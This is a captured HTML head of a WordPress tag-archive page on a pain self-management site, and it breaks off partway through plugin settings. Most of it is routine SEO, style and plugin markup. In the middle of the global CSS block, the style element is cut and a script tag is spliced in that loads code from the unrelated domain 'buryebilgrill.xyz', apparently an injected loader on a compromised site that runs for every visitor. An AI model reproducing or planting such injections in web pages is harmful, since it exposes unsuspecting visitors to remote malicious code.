

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livingwellpain.net/tag/evidence-based-medicine
body_size: 17736
content:
<!DOCTYPE html>
<html lang="en-GB">
<head><meta charset="UTF-8">
<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Evidence Based Medicine Archives - Living Well with Pain</title>
	<link rel="canonical" href="https://livingwellpain.net/tag/evidence-based-medicine" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Evidence Based Medicine Archives - Living Well with Pain" />
	<meta property="og:url" content="https://livingwellpain.net/tag/evidence-based-medicine" />
	<meta property="og:site_name" content="Living Well with Pain" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://livingwellpain.net/tag/evidence-based-medicine","url":"https://livingwellpain.net/tag/evidence-based-medicine","name":"Evidence Based Medicine Archives - Living Well with Pain","isPartOf":{"@id":"https://livingwellpain.net/#website"},"primaryImageOfPage":{"@id":"https://livingwellpain.net/tag/evidence-based-medicine#primaryimage"},"image":{"@id":"https://livingwellpain.net/tag/evidence-based-medicine#primaryimage"},"thumbnailUrl":"https://livingwellpain.net/wp-content/uploads/2020/09/open-hospital.jpg","breadcrumb":{"@id":"https://livingwellpain.net/tag/evidence-based-medicine#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://livingwellpain.net/tag/evidence-based-medicine#primaryimage","url":"https://livingwellpain.net/wp-content/uploads/2020/09/open-hospital.jpg","contentUrl":"https://livingwellpain.net/wp-content/uploads/2020/09/open-hospital.jpg","width":1744,"height":900},{"@type":"BreadcrumbList","@id":"https://livingwellpain.net/tag/evidence-based-medicine#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://livingwellpain.net/"},{"@type":"ListItem","position":2,"name":"Evidence Based Medicine"}]},{"@type":"WebSite","@id":"https://livingwellpain.net/#website","url":"https://livingwellpain.net/","name":"Living Well with Pain","description":"24 strands of pain self-management","publisher":{"@id":"https://livingwellpain.net/#/schema/person/17ed24aceaade419f271040cdf7d8aa0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://livingwellpain.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://livingwellpain.net/#/schema/person/17ed24aceaade419f271040cdf7d8aa0","name":"Tina","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://livingwellpain.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0412df5a88b01aa42b5ffd02804c5d09?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0412df5a88b01aa42b5ffd02804c5d09?s=96&d=mm&r=g","caption":"Tina"},"logo":{"@id":"https://livingwellpain.net/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Living Well with Pain &raquo; Feed" href="https://livingwellpain.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Living Well with Pain &raquo; Comments Feed" href="https://livingwellpain.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Living Well with Pain &raquo; Evidence Based Medicine Tag Feed" href="https://livingwellpain.net/tag/evidence-based-medicine/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/livingwellpain.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://livingwellpain.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://livingwellpain.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://livingwellpain.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://livingwellpain.net/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.7.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='naturepress-style-css' href='https://livingwellpain.net/wp-content/themes/naturepress/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nature-addons-css' href='https://livingwellpain.net/wp-content/themes/naturepress/styles/nature-addons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='naturepress-custom-fonts-css' href='https://livingwellpain.net/wp-content/themes/naturepress/styles/fonts.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://livingwellpain.net/wp-content/themes/naturepress/styles/fontawesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='naturepress-mobile-css' href='https://livingwellpain.net/wp-content/themes/naturepress/style-mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://livingwellpain.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1617351716" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1617351716" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1617351716" /></noscript><script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.4.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://livingwellpain.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/livingwellpain.net\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/livingwellpain.net\/wp-content\/plugins\/events-manager","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book 